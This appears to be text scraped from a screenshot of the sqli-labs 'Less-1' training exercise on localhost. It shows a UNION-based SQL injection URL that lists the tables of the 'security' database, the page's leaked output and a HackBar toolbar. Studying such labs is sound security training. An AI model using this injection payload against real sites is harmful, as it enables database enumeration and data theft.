 Less-1 **Error Based- String**
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8081/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+